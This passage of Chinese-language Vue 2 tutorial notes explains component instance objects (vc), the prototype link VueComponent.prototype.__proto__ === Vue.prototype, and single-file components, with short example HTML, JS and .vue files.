VueComponent的实例对象,以后简称vc(组件实例对象)Vue的实例对象,以后简称vm
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>VueComponent</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <school></school> <hello></hello> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
const school = Vue.extend({ name: 'school', template: ` <div> <h2>学校名称:{{name}}</h2> <h2>学校地址:{{address}}</h2> <button @click="showName">点我提示学校名</button> </div> `, data() { return { name: '尚硅谷', address: '北京' } }, methods: { showName() { console.log('showName', this) } }, })
const test = Vue.extend({ template: `<span>atguigu</span>` })
const hello = Vue.extend({ template: ` <div> <h2>{{msg}}</h2> <test></test> </div> `, data() { return { msg: '你好啊!' } }, components: {test} })
const vm = new Vue({ el: '#root', components: {school, hello} }) </script> </html>
|

1.19.2.5 一个重要的内置关系

- 一个重要的内置关系:
VueComponent.prototype.__proto__ === Vue.prototype
- 为什么要有这个关系:让组件实例对象
vc可以访问到 Vue原型上的属性、方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>一个重要的内置关系</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <school></school> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false Vue.prototype.x = 99
const school = Vue.extend({ name: 'school', template: ` <div> <h2>学校名称:{{name}}</h2> <h2>学校地址:{{address}}</h2> <button @click="showX">点我输出x</button> </div> `, data() { return { name: '尚硅谷', address: '北京' } }, methods: { showX() { console.log(this.x) } }, })
const vm = new Vue({ el: '#root', data: { msg: '你好' }, components: {school} })
</script> </html>
|
1.19.3单文件组件
index.html
1 2 3 4 5 6 7 8 9 10 11 12 13 14
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>练习一下单文件组件的语法</title> </head> <body>
<div id="root"></div>
</body> </html>
|
main.js
1 2 3 4 5 6 7
| import App from 'App'
new Vue({ el: '#root', template: `App`, components: {App} })
|
App.vue
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21
| <template> <div> <School></School> <Student></Student> </div> </template>
<script> //引入组件 import School from './School.vue' import Student from './Student.vue'
export default { name: 'App', components: { School, Student } } </script>
|
School.vue
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30
| <template> <div class="demo"> <h2>学校名称:{{name}}</h2> <h2>学校地址:{{address}}</h2> <button @click="showName">点我提示学校名</button> </div> </template>
<script> export default { name: 'School', data() { return { name: '尚硅谷', address: '北京昌平' } }, methods: { showName() { alert(this.name) } }, } </script>
<style> .demo { background-color: orange; } </style>
|
Student.vue
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19
| <template> <div> <h2>学生姓名:{{name}}</h2> <h2>学生年龄:{{age}}</h2> </div> </template>
<script> export default { name: 'Student', data() { return { name: '张三', age: 18 } } } </script>
|